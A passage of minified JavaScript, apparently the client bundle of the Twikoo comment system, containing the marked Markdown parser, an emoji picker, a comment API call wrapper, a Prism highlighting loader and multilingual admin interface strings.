r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,o=e},f:function(){try{a||null==n["return"]||n["return"]()}finally{if(s)throw o}}}}function f(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function p(e,t,n){if(null==e)throw new Error("marked(): input parameter is undefined or null");if("string"!=typeof e)throw new Error("marked(): input parameter is of type "+Object.prototype.toString.call(e)+", string expected");if("function"==typeof t&&(n=t,t=null),t=(0,c.merge)({},p.defaults,t||{}),(0,c.checkSanitizeDeprecation)(t),n){var o,a=t.highlight;try{o=r.Lexer.lex(e,t)}catch(d){return n(d)}var s=function(e){var r;if(!e)try{t.walkTokens&&p.walkTokens(o,t.walkTokens),r=i.Parser.parse(o,t)}catch(d){e=d}return t.highlight=a,e?n(e):n(null,r)};if(!a||a.length<3)return s();if(delete t.highlight,!o.length)return s();var u=0;return p.walkTokens(o,(function(e){"code"===e.type&&(u++,setTimeout((function(){a(e.text,e.lang,(function(t,n){if(t)return s(t);null!=n&&n!==e.text&&(e.text=n,e.escaped=!0),0==--u&&s()}))}),0))})),void(0===u&&s())}try{var l=r.Lexer.lex(e,t);return t.walkTokens&&p.walkTokens(l,t.walkTokens),i.Parser.parse(l,t)}catch(d){if(d.message+="\nPlease report this to https://github.com/markedjs/marked.",t.silent)return"<p>An error occurred:</p><pre>"+(0,c.escape)(d.message+"",!0)+"</pre>";throw d}}p.options=p.setOptions=function(e){return(0,c.merge)(p.defaults,e),(0,l.changeDefaults)(p.defaults),p},p.getDefaults=l.getDefaults,p.defaults=l.defaults,p.use=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r,i=c.merge.apply(void 0,[{}].concat(t)),s=p.defaults.extensions||{renderers:{},childTokens:{}};t.forEach((function(e){if(e.extensions&&(r=!0,e.extensions.forEach((function(e){if(!e.name)throw new Error("extension name required");if(e.renderer){var t=s.renderers?s.renderers[e.name]:null;s.renderers[e.name]=t?function(){for(var n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];var o=e.renderer.apply(this,r);return!1===o&&(o=t.apply(this,r)),o}:e.renderer}if(e.tokenizer){if(!e.level||"block"!==e.level&&"inline"!==e.level)throw new Error("extension level must be 'block' or 'inline'");s[e.level]?s[e.level].unshift(e.tokenizer):s[e.level]=[e.tokenizer],e.start&&("block"===e.level?s.startBlock?s.startBlock.push(e.start):s.startBlock=[e.start]:"inline"===e.level&&(s.startInline?s.startInline.push(e.start):s.startInline=[e.start]))}e.childTokens&&(s.childTokens[e.name]=e.childTokens)}))),e.renderer){var t=p.defaults.renderer||new a.Renderer,n=function(n){var r=t[n];t[n]=function(){for(var i=arguments.length,o=new Array(i),a=0;a<i;a++)o[a]=arguments[a];var s=e.renderer[n].apply(t,o);return!1===s&&(s=r.apply(t,o)),s}};for(var u in e.renderer)n(u);i.renderer=t}if(e.tokenizer){var c=p.defaults.tokenizer||new o.Tokenizer,l=function(t){var n=c[t];c[t]=function(){for(var r=arguments.length,i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];var a=e.tokenizer[t].apply(c,i);return!1===a&&(a=n.apply(c,i)),a}};for(var d in e.tokenizer)l(d);i.tokenizer=c}if(e.walkTokens){var f=p.defaults.walkTokens;i.walkTokens=function(t){e.walkTokens.call(this,t),f&&f.call(this,t)}}r&&(i.extensions=s),p.setOptions(i)}))},p.walkTokens=function(e,t){var n,r=d(e);try{var i=function(){var e=n.value;switch(t.call(p,e),e.type){case"table":var r,i=d(e.header);try{for(i.s();!(r=i.n()).done;){var o=r.value;p.walkTokens(o.tokens,t)}}catch(f){i.e(f)}finally{i.f()}var a,s=d(e.rows);try{for(s.s();!(a=s.n()).done;){var u,c=d(a.value);try{for(c.s();!(u=c.n()).done;){var l=u.value;p.walkTokens(l.tokens,t)}}catch(f){c.e(f)}finally{c.f()}}}catch(f){s.e(f)}finally{s.f()}break;case"list":p.walkTokens(e.items,t);break;default:p.defaults.extensions&&p.defaults.extensions.childTokens&&p.defaults.extensions.childTokens[e.type]?p.defaults.extensions.childTokens[e.type].forEach((function(n){p.walkTokens(e[n],t)})):e.tokens&&p.walkTokens(e.tokens,t)}};for(r.s();!(n=r.n()).done;)i()}catch(o){r.e(o)}finally{r.f()}},p.parseInline=function(e,t){if(null==e)throw new Error("marked.parseInline(): input parameter is undefined or null");if("string"!=typeof e)throw new Error("marked.parseInline(): input parameter is of type "+Object.prototype.toString.call(e)+", string expected");t=(0,c.merge)({},p.defaults,t||{}),(0,c.checkSanitizeDeprecation)(t);try{var n=r.Lexer.lexInline(e,t);return t.walkTokens&&p.walkTokens(n,t.walkTokens),i.Parser.parseInline(n,t)}catch(o){if(o.message+="\nPlease report this to https://github.com/markedjs/marked.",t.silent)return"<p>An error occurred:</p><pre>"+(0,c.escape)(o.message+"",!0)+"</pre>";throw o}},p.Parser=i.Parser,p.parser=i.Parser.parse,p.Renderer=a.Renderer,p.TextRenderer=s.TextRenderer,p.Lexer=r.Lexer,p.lexer=r.Lexer.lex,p.Tokenizer=o.Tokenizer,p.Slugger=u.Slugger,p.parse=p,t.options=p.options,t.setOptions=p.setOptions,t.use=p.use,t.walkTokens=p.walkTokens,t.parseInline=p.parseInline,t.parse=p,t.parser=i.Parser.parse,t.lexer=r.Lexer.lex},8614:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.inline=t.block=void 0;var r=n(4651),i=t.block={newline:/^(?: *(?:\n|$))+/,code:/^( {4}[^\n]+(?:\n(?: *(?:\n|$))*)?)+/,fences:/^ {0,3}(`{3,}(?=[^`\n]*\n)|~{3,})([^\n]*)\n(?:|([\s\S]*?)\n)(?: {0,3}\1[~`]* *(?=\n|$)|$)/,hr:/^ {0,3}((?:- *){3,}|(?:_ *){3,}|(?:\* *){3,})(?:\n+|$)/,heading:/^ {0,3}(#{1,6})(?=\s|$)(.*)(?:\n+|$)/,blockquote:/^( {0,3}> ?(paragraph|[^\n]*)(?:\n|$))+/,list:/^( {0,3}bull)( [^\n]+?)?(?:\n|$)/,html:"^ {0,3}(?:<(script|pre|style|textarea)[\\s>][\\s\\S]*?(?:</\\1>[^\\n]*\\n+|$)|comment[^\\n]*(\\n+|$)|<\\?[\\s\\S]*?(?:\\?>\\n*|$)|<![A-Z][\\s\\S]*?(?:>\\n*|$)|<!\\[CDATA\\[[\\s\\S]*?(?:\\]\\]>\\n*|$)|</?(tag)(?: +|\\n|/?>)[\\s\\S]*?(?:(?:\\n *)+\\n|$)|<(?!script|pre|style|textarea)([a-z][\\w-]*)(?:attribute)*? */?>(?=[ \\t]*(?:\\n|$))[\\s\\S]*?(?:(?:\\n *)+\\n|$)|</(?!script|pre|style|textarea)[a-z][\\w-]*\\s*>(?=[ \\t]*(?:\\n|$))[\\s\\S]*?(?:(?:\\n *)+\\n|$))",def:/^ {0,3}\[(label)\]: *(?:\n *)?<?([^\s>]+)>?(?:(?: +(?:\n *)?| *\n *)(title))? *(?:\n+|$)/,table:r.noopTest,lheading:/^([^\n]+)\n {0,3}(=+|-+) *(?:\n+|$)/,_paragraph:/^([^\n]+(?:\n(?!hr|heading|lheading|blockquote|fences|list|html|table| +\n)[^\n]+)*)/,text:/^[^\n]+/};i._label=/(?!\s*\])(?:\\.|[^\[\]\\])+/,i._title=/(?:"(?:\\"?|[^"\\])*"|'[^'\n]*(?:\n[^'\n]+)*\n?'|\([^()]*\))/,i.def=(0,r.edit)(i.def).replace("label",i._label).replace("title",i._title).getRegex(),i.bullet=/(?:[*+-]|\d{1,9}[.)])/,i.listItemStart=(0,r.edit)(/^( *)(bull) */).replace("bull",i.bullet).getRegex(),i.list=(0,r.edit)(i.list).replace(/bull/g,i.bullet).replace("hr","\\n+(?=\\1?(?:(?:- *){3,}|(?:_ *){3,}|(?:\\* *){3,})(?:\\n+|$))").replace("def","\\n+(?="+i.def.source+")").getRegex(),i._tag="address|article|aside|base|basefont|blockquote|body|caption|center|col|colgroup|dd|details|dialog|dir|div|dl|dt|fieldset|figcaption|figure|footer|form|frame|frameset|h[1-6]|head|header|hr|html|iframe|legend|li|link|main|menu|menuitem|meta|nav|noframes|ol|optgroup|option|p|param|section|source|summary|table|tbody|td|tfoot|th|thead|title|tr|track|ul",i._comment=/<!--(?!-?>)[\s\S]*?(?:-->|$)/,i.html=(0,r.edit)(i.html,"i").replace("comment",i._comment).replace("tag",i._tag).replace("attribute",/ +[a-zA-Z:_][\w.:-]*(?: *= *"[^"\n]*"| *= *'[^'\n]*'| *= *[^\s"'=<>`]+)?/).getRegex(),i.paragraph=(0,r.edit)(i._paragraph).replace("hr",i.hr).replace("heading"," {0,3}#{1,6} ").replace("|lheading","").replace("|table","").replace("blockquote"," {0,3}>").replace("fences"," {0,3}(?:`{3,}(?=[^`\\n]*\\n)|~{3,})[^\\n]*\\n").replace("list"," {0,3}(?:[*+-]|1[.)]) ").replace("html","</?(?:tag)(?: +|\\n|/?>)|<(?:script|pre|style|textarea|!--)").replace("tag",i._tag).getRegex(),i.blockquote=(0,r.edit)(i.blockquote).replace("paragraph",i.paragraph).getRegex(),i.normal=(0,r.merge)({},i),i.gfm=(0,r.merge)({},i.normal,{table:"^ *([^\\n ].*\\|.*)\\n {0,3}(?:\\| *)?(:?-+:? *(?:\\| *:?-+:? *)*)(?:\\| *)?(?:\\n((?:(?! *\\n|hr|heading|blockquote|code|fences|list|html).*(?:\\n|$))*)\\n*|$)"}),i.gfm.table=(0,r.edit)(i.gfm.table).replace("hr",i.hr).replace("heading"," {0,3}#{1,6} ").replace("blockquote"," {0,3}>").replace("code"," {4}[^\\n]").replace("fences"," {0,3}(?:`{3,}(?=[^`\\n]*\\n)|~{3,})[^\\n]*\\n").replace("list"," {0,3}(?:[*+-]|1[.)]) ").replace("html","</?(?:tag)(?: +|\\n|/?>)|<(?:script|pre|style|textarea|!--)").replace("tag",i._tag).getRegex(),i.gfm.paragraph=(0,r.edit)(i._paragraph).replace("hr",i.hr).replace("heading"," {0,3}#{1,6} ").replace("|lheading","").replace("table",i.gfm.table).replace("blockquote"," {0,3}>").replace("fences"," {0,3}(?:`{3,}(?=[^`\\n]*\\n)|~{3,})[^\\n]*\\n").replace("list"," {0,3}(?:[*+-]|1[.)]) ").replace("html","</?(?:tag)(?: +|\\n|/?>)|<(?:script|pre|style|textarea|!--)").replace("tag",i._tag).getRegex(),i.pedantic=(0,r.merge)({},i.normal,{html:(0,r.edit)("^ *(?:comment *(?:\\n|\\s*$)|<(tag)[\\s\\S]+?</\\1> *(?:\\n{2,}|\\s*$)|<tag(?:\"[^\"]*\"|'[^']*'|\\s[^'\"/>\\s]*)*?/?> *(?:\\n{2,}|\\s*$))").replace("comment",i._comment).replace(/tag/g,"(?!(?:a|em|strong|small|s|cite|q|dfn|abbr|data|time|code|var|samp|kbd|sub|sup|i|b|u|mark|ruby|rt|rp|bdi|bdo|span|br|wbr|ins|del|img)\\b)\\w+(?!:|[^\\w\\s@]*@)\\b").getRegex(),def:/^ *\[([^\]]+)\]: *<?([^\s>]+)>?(?: +(["(][^\n]+[")]))? *(?:\n+|$)/,heading:/^(#{1,6})(.*)(?:\n+|$)/,fences:r.noopTest,paragraph:(0,r.edit)(i.normal._paragraph).replace("hr",i.hr).replace("heading"," *#{1,6} *[^\n]").replace("lheading",i.lheading).replace("blockquote"," {0,3}>").replace("|fences","").replace("|list","").replace("|html","").getRegex()});var o=t.inline={owo:/^:(\S*):/,escape:/^\\([!"#$%&'()*+,\-./:;<=>?@\[\]\\^_`{|}~])/,autolink:/^<(scheme:[^\s\x00-\x1f<>]*|email)>/,url:r.noopTest,tag:"^comment|^</[a-zA-Z][\\w:-]*\\s*>|^<[a-zA-Z][\\w-]*(?:attribute)*?\\s*/?>|^<\\?[\\s\\S]*?\\?>|^<![a-zA-Z]+\\s[\\s\\S]*?>|^<!\\[CDATA\\[[\\s\\S]*?\\]\\]>",link:/^!?\[(label)\]\(\s*(href)(?:\s+(title))?\s*\)/,reflink:/^!?\[(label)\]\[(ref)\]/,nolink:/^!?\[(ref)\](?:\[\])?/,reflinkSearch:"reflink|nolink(?!\\()",emStrong:{lDelim:/^(?:\*+(?:([punct_])|[^\s*]))|^_+(?:([punct*])|([^\s_]))/,rDelimAst:/^[^_*]*?\_\_[^_*]*?\*[^_*]*?(?=\_\_)|[punct_](\*+)(?=[\s]|$)|[^punct*_\s](\*+)(?=[punct_\s]|$)|[punct_\s](\*+)(?=[^punct*_\s])|[\s](\*+)(?=[punct_])|[punct_](\*+)(?=[punct_])|[^punct*_\s](\*+)(?=[^punct*_\s])/,rDelimUnd:/^[^_*]*?\*\*[^_*]*?\_[^_*]*?(?=\*\*)|[punct*](\_+)(?=[\s]|$)|[^punct*_\s](\_+)(?=[punct*\s]|$)|[punct*\s](\_+)(?=[^punct*_\s])|[\s](\_+)(?=[punct*])|[punct*](\_+)(?=[punct*])/},code:/^(`+)([^`]|[^`][\s\S]*?[^`])\1(?!`)/,br:/^( {2,}|\\)\n(?!\s*$)/,del:r.noopTest,text:/^(`+|[^`])(?:(?= {2,}\n)|[\s\S]*?(?:(?=[\\<!\[`:*_]|\b_|$)|[^ ](?= {2,}\n)))/,punctuation:/^([\spunctuation])/};o._punctuation="!\"#$%&'()+\\-.,/:;<=>?@\\[\\]`^{|}~",o.punctuation=(0,r.edit)(o.punctuation).replace(/punctuation/g,o._punctuation).getRegex(),o.blockSkip=/\[[^\]]*?\]\([^\)]*?\)|`[^`]*?`|<[^>]*?>/g,o.escapedEmSt=/\\\*|\\_/g,o._comment=(0,r.edit)(i._comment).replace("(?:--\x3e|$)","--\x3e").getRegex(),o.emStrong.lDelim=(0,r.edit)(o.emStrong.lDelim).replace(/punct/g,o._punctuation).getRegex(),o.emStrong.rDelimAst=(0,r.edit)(o.emStrong.rDelimAst,"g").replace(/punct/g,o._punctuation).getRegex(),o.emStrong.rDelimUnd=(0,r.edit)(o.emStrong.rDelimUnd,"g").replace(/punct/g,o._punctuation).getRegex(),o._escapes=/\\([!"#$%&'()*+,\-./:;<=>?@\[\]\\^_`{|}~])/g,o._scheme=/[a-zA-Z][a-zA-Z0-9+.-]{1,31}/,o._email=/[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+(@)[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)+(?![-_])/,o.autolink=(0,r.edit)(o.autolink).replace("scheme",o._scheme).replace("email",o._email).getRegex(),o._attribute=/\s+[a-zA-Z:_][\w.:-]*(?:\s*=\s*"[^"]*"|\s*=\s*'[^']*'|\s*=\s*[^\s"'=<>`]+)?/,o.tag=(0,r.edit)(o.tag).replace("comment",o._comment).replace("attribute",o._attribute).getRegex(),o._label=/(?:\[(?:\\.|[^\[\]\\])*\]|\\.|`[^`]*`|[^\[\]\\`])*?/,o._href=/<(?:\\.|[^\n<>\\])+>|[^\s\x00-\x1f]*/,o._title=/"(?:\\"?|[^"\\])*"|'(?:\\'?|[^'\\])*'|\((?:\\\)?|[^)\\])*\)/,o.link=(0,r.edit)(o.link).replace("label",o._label).replace("href",o._href).replace("title",o._title).getRegex(),o.reflink=(0,r.edit)(o.reflink).replace("label",o._label).replace("ref",i._label).getRegex(),o.nolink=(0,r.edit)(o.nolink).replace("ref",i._label).getRegex(),o.reflinkSearch=(0,r.edit)(o.reflinkSearch,"g").replace("reflink",o.reflink).replace("nolink",o.nolink).getRegex(),o.normal=(0,r.merge)({},o),o.pedantic=(0,r.merge)({},o.normal,{strong:{start:/^__|\*\*/,middle:/^__(?=\S)([\s\S]*?\S)__(?!_)|^\*\*(?=\S)([\s\S]*?\S)\*\*(?!\*)/,endAst:/\*\*(?!\*)/g,endUnd:/__(?!_)/g},em:{start:/^_|\*/,middle:/^()\*(?=\S)([\s\S]*?\S)\*(?!\*)|^_(?=\S)([\s\S]*?\S)_(?!_)/,endAst:/\*(?!\*)/g,endUnd:/_(?!_)/g},link:(0,r.edit)(/^!?\[(label)\]\((.*?)\)/).replace("label",o._label).getRegex(),reflink:(0,r.edit)(/^!?\[(label)\]\s*\[([^\]]*)\]/).replace("label",o._label).getRegex()}),o.gfm=(0,r.merge)({},o.normal,{escape:(0,r.edit)(o.escape).replace("])","~|])").getRegex(),_extended_email:/[A-Za-z0-9._+-]+(@)[a-zA-Z0-9-_]+(?:\.[a-zA-Z0-9-_]*[a-zA-Z0-9])+(?![-_])/,url:/^((?:ftp|https?):\/\/|www\.)(?:[a-zA-Z0-9\-]+\.?)+[^\s<]*|^email/,_backpedal:/(?:[^?!.,:;*_~()&]+|\([^)]*\)|&(?![a-zA-Z0-9]+;$)|[?!.,:;*_~)]+(?!$))+/,del:/^(~~?)(?=[^\s~])([\s\S]*?[^\s~])\1(?=[^~]|$)/,text:/^([`~]+|[^`~])(?:(?= {2,}\n)|(?=[a-zA-Z0-9.!#$%&'*+\/=?_`{\|}~-]+@)|[\s\S]*?(?:(?=[\\<!\[`:*~_]|\b_|https?:\/\/|ftp:\/\/|www\.|$)|[^ ](?= {2,}\n)|[^a-zA-Z0-9.!#$%&'*+\/=?_`{\|}~-](?=[a-zA-Z0-9.!#$%&'*+\/=?_`{\|}~-]+@)))/}),o.gfm.url=(0,r.edit)(o.gfm.url,"i").replace("email",o.gfm._extended_email).getRegex(),o.breaks=(0,r.merge)({},o.gfm,{br:(0,r.edit)(o.br).replace("{2,}","*").getRegex(),text:(0,r.edit)(o.gfm.text).replace("\\b_","\\b_| {2,}\\n").replace(/\{2,\}/g,"*").getRegex()})},1695:function(e,t,n){"use strict";var r=n(3330);Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;var i=r(n(5272)),o=r(n(8946));t["default"]=function(){function e(t){var n=this;(0,i["default"])(this,e);var r={logo:"OwO表情",container:document.getElementsByClassName("OwO")[0],target:document.getElementsByTagName("textarea")[0],position:"down",maxHeight:"250px",odata:{}};for(var o in r)r[o]&&!t[o]&&(t[o]=r[o]);this.container=t.container,this.target=t.target,"up"===t.position&&this.container.classList.add("OwO-up"),this.odata=t.odata,setTimeout((function(){n.init(t)}))}return(0,o["default"])(e,[{key:"init",value:function(e){var t=this;this.area=e.target,this.packages=Object.keys(this.odata);for(var n='<div class="OwO-logo">'.concat(e.logo,"</div>")+'<div class="OwO-body">',r=0;r<this.packages.length;r++){n+='<ul class="OwO-items OwO-items-'.concat(this.odata[this.packages[r]].type,'" style="max-height: ').concat(parseInt(e.maxHeight)-53+"px",';">');for(var i=this.odata[this.packages[r]].container,o=0;o<i.length;o++){var a=i[o].icon.replace("<img",'<img loading="lazy"');n+='<li class="OwO-item" title="'.concat(i[o].text,'">').concat(a,"</li>")}n+="</ul>"}n+='<div class="OwO-bar"><ul class="OwO-packages">';for(var s=0;s<this.packages.length;s++)n+="<li><span>".concat(this.packages[s],"</span></li>");n+="</ul></div></div>",this.container.innerHTML=n,this.logo=this.container.getElementsByClassName("OwO-logo")[0],this.logo.addEventListener("click",(function(){t.toggle()})),this.container.getElementsByClassName("OwO-body")[0].addEventListener("click",(function(e){var n=null;if(e.target.classList.contains("OwO-item")?n=e.target:e.target.parentNode.classList.contains("OwO-item")&&(n=e.target.parentNode),n){var r=t.area.selectionEnd,i=t.area.value,o=n.innerHTML;if(-1!==o.indexOf("<img"))if(n.title)o=":"+n.title+": ";else{var a=o.indexOf('src="')+5,s=o.indexOf('"',a);-1!==a&&-1!==s&&(o="![".concat(n.title||"","](").concat(o.substring(a,s),")"))}t.area.value=i.slice(0,r)+o+i.slice(r),t.area.dispatchEvent(new InputEvent("input")),t.area.focus(),t.toggle()}})),this.packagesEle=this.container.getElementsByClassName("OwO-packages")[0];for(var u=function(e){var n;n=e,t.packagesEle.children[e].addEventListener("click",(function(){t.tab(n)}))},c=0;c<this.packagesEle.children.length;c++)u(c);this.tab(0)}},{key:"toggle",value:function(){this.container.classList.contains("OwO-open")?this.container.classList.remove("OwO-open"):this.container.classList.add("OwO-open")}},{key:"tab",value:function(e){var t=this.container.getElementsByClassName("OwO-items-show")[0];t&&t.classList.remove("OwO-items-show"),this.container.getElementsByClassName("OwO-items")[e].classList.add("OwO-items-show");var n=this.container.getElementsByClassName("OwO-package-active")[0];n&&n.classList.remove("OwO-package-active"),this.packagesEle.getElementsByTagName("li")[e].classList.add("OwO-package-active")}}]),e}()},4491:function(e,t,n){"use strict";var r=n(3330);Object.defineProperty(t,"__esModule",{value:!0}),t.isUrl=t.call=void 0;var i=r(n(818)),o=r(n(3295)),a=r(n(8711)),s=n(7588);function u(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function c(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?u(Object(n),!0).forEach((function(t){(0,o["default"])(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var l=t.isUrl=function(e){return/^http(s)?:\/\//.test(e)};t.call=function(){var e=(0,a["default"])(i["default"].mark((function t(e,n){var r,o,a,u,d,f=arguments;return i["default"].wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r=f.length>2&&f[2]!==undefined?f[2]:{},o=e||(s.app?s.app.$tcb:null),a=r.envId||s.app.$twikoo.envId,u=r.funcName||(null===s.app||void 0===s.app?void 0:s.app.$twikoo.funcName)||"twikoo",!o){t.next=33;break}return t.prev=5,t.next=8,o.app.callFunction({name:u,data:c({event:n},r)});case 8:case 27:case 36:return t.abrupt("return",t.sent);case 11:t.prev=11,t.t0=t["catch"](5),t.t1=n,t.next="COMMENT_LIKE"===t.t1?16:"COMMENT_GET"===t.t1?18:"COMMENT_SUBMIT"===t.t1?20:"COUNTER_GET"===t.t1?22:24;break;case 16:return d="comment-like",t.abrupt("break",24);case 18:return d="comment-get",t.abrupt("break",24);case 20:return d="comment-submit",t.abrupt("break",24);case 22:return d="counter-get",t.abrupt("break",24);case 24:if(!d){t.next=30;break}return t.next=27,o.app.callFunction({name:d,data:r});case 30:throw new Error("请升级 Twikoo 云函数版本再试，如果仍无法解决，请删除并重新创建 Twikoo 云函数 - https://twikoo.js.org");case 31:t.next=40;break;case 33:if(!l(a)){t.next=39;break}return t.next=36,new Promise((function(e,t){try{var i=localStorage.getItem("twikoo-access-token"),o=new XMLHttpRequest;o.onreadystatechange=function(){if(4===o.readyState)if(200===o.status){var n=JSON.parse(o.responseText);n.accessToken&&localStorage.setItem("twikoo-access-token",n.accessToken),e({result:n})}else t(o.status)},o.open("POST",a),o.setRequestHeader("Content-Type","application/json"),o.send(JSON.stringify(c({event:n,accessToken:i},r)))}catch(s){t(s)}}));case 39:throw new Error("缺少 envId 配置 - https://twikoo.js.org");case 40:case"end":return t.stop()}}),t,null,[[5,11]])})));return function(t,n){return e.apply(this,arguments)}}()},4453:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getQQAvatar=function(e){var t=e.replace(/@qq.com/gi,"");return"https://thirdqq.qlogo.cn/g?b=sdk&nk=".concat(t,"&s=140")},t.isQQ=function(e){return/^[1-9][0-9]{4,10}$/.test(e)||/^[1-9][0-9]{4,10}@qq.com$/i.test(e)},t.normalizeMail=function(e){return String(e).trim().toLowerCase()}},2894:function(e,t,n){"use strict";var r=n(3330);Object.defineProperty(t,"__esModule",{value:!0}),t.initMarkedOwo=function(e){if(e&&Object.values(e)){var t={};return Object.values(e).forEach((function(e){e.container.forEach((function(e){var n=p(e.icon);n&&(t[e.text]=n)}))})),t}},t.initOwoEmotions=function(e){return d.apply(this,arguments)};var i=r(n(818)),o=r(n(5825)),a=r(n(8711)),s=n(2304);function u(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return c(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?c(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,i=function(){};return{s:i,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,o=e},f:function(){try{a||null==n["return"]||n["return"]()}finally{if(s)throw o}}}}function c(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function l(e){return new Promise((function(t){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4===n.readyState)if(n.status>=200&&n.status<300||304===n.status){var e=function(e){try{return Object.values(e).forEach((function(e){if("image"===e.type){var t,n=u(e.container);try{for(n.s();!(t=n.n()).done;){var r=t.value;r.text||(r.text=h(p(r.icon)))}}catch(i){n.e(i)}finally{n.f()}}})),e}catch(t){s.logger.warn("OwO data is bad: ",t)}}(JSON.parse(n.responseText));t(e)}else s.logger.warn("OwO data request was unsuccessful: "+n.status)},n.open("get",e,!0),n.send(null)}))}function d(){return(d=(0,a["default"])(i["default"].mark((function e(t){var n,r;return i["default"].wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n={},e.next=3,Promise.all(t.split(",").map((function(e){return l(e.trim())})));case 3:return r=e.sent,Object.assign.apply(Object,[n].concat((0,o["default"])(r))),e.abrupt("return",n);case 6:case"end":return e.stop()}}),e)})))).apply(this,arguments)}var f=document.createElement("template");function p(e){try{return f.innerHTML=e,f.content.childNodes[0].src}catch(t){return""}}function h(e){return e.split("#").shift().split("?").shift().split("/").pop()}},4508:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;var r,i,o=n(7588),a=function(e,t){var n=document.getElementById("twikoo");i&&n.contains(i)||!e||"none"===e||((i=document.createElement("link")).href="default"===e?"".concat(t,"/themes/prism.min.css"):"".concat(t,"/themes/prism-").concat(e,".min.css"),i.rel="stylesheet",i.type="text/css",n.appendChild(i))};t["default"]=function(e,t){var i=o.app&&o.app.$twikoo.prismCdn?o.app.$twikoo.prismCdn:"https://cdn.staticfile.org/prism/1.28.0";window.Prism=window.Prism||{},window.Prism.manual=!0,r||(r=n(7861),n(164),r.plugins.autoloader.languages_path="".concat(i,"/components/")),a(t,i),r.highlightAllUnder(e)}},2554:function(e,t,n){"use strict";var r=n(3330);Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;var i,o=r(n(3295)),a="ADMIN_COMMENT",s="ADMIN_CONFIG_CATEGORY",u="ADMIN_CONFIG_ITEM",c="ADMIN_IMPORT",l=["qmsg","serverchan","pushplus","pushplushxtrip","dingtalk","wecom","bark","gocqhttp","atri","pushdeer","igot","telegram","feishu"].map((function(e){return'"'.concat(e,'"')})),d=["126","163","1und1","AOL","DebugMail","DynectEmail","FastMail","GandiMail","Gmail","Godaddy","GodaddyAsia","GodaddyEurope","Hotmail","Mail.ru","Maildev","Mailgun","Mailjet","Mailosaur","Mandrill","Naver","OpenMailBox","Outlook365","Postmark","QQ","QQex","SES","SES-EU-WEST-1","SES-US-EAST-1","SES-US-WEST-2","SendCloud","SendGrid","SendPulse","SendinBlue","Sparkpost","Yahoo","Yandex","Zoho","hot.ee","iCloud","mail.ee","qiye.aliyun"].map((function(e){return'"'.concat(e,'"')})),f=["default","coy","dark","funky","okaidia","solarizedlight","tomorrow","twilight"].map((function(e){return'"'.concat(e,'"')})),p=["qcloud","7bu","https://7bu.top","smms"].map((function(e){return'"'.concat(e,'"')})),h=["404","mp","identicon","monsterid","wavatar","retro","robohash","blank"].map((function(e){return'"'.concat(e,'"')}));t["default"]=(i={ADMIN_CLIENT_VERSION:["前端版本：","前端版本：","前端版本：","Client version: ","Клиент версияси: ","フロントエンドバージョン："],ADMIN_SERVER_VERSION:["云函数版本：","云函數版本：","雲端函式版本：","Server version: ","Сервернинг версияси: ","クラウド機能バージョン: "]},(0,o["default"])(i,a,["评论管理","評論管理","留言管理","Comment","Изоҳ","コメント管理"]),(0,o["default"])(i,a+"_DELETE",["删除","刪除","移除","Delete","Ўчирмоқ","削除"]),(0,o["default"])(i,a+"_DELETE_CONFIRM",["确认删除？","確認刪除？","確認移除？","Confirm deletion?","Ўчириш тасдиқлансинми?","削除を確認する？"]),(0,o["default"])(i,a+"_FILTER_ALL",["全部","全部","全部","All","Ҳаммаси","全部"]),(0,o["default"])(i,a+"_FILTER_VISIBLE",["只看可见","只看可見","只看可見","Visible","Кўринадиган","可視のみ"]),(0,o["default"])(i,a+"_FILTER_HIDDEN",["只看隐藏","只看隱藏","只看隱藏","Hidden","Яширилган","非表示のみ"]),(0,o["default"])(i,a+"_HIDE",["隐藏","隱藏","隱藏","Hide","非表示"]),(0,o["default"])(i,a+"_IS_SPAM_SUFFIX",[" (已隐藏)"," (已隱藏)"," (已隱藏)"," (Hidden)"," (Яширилган)"," 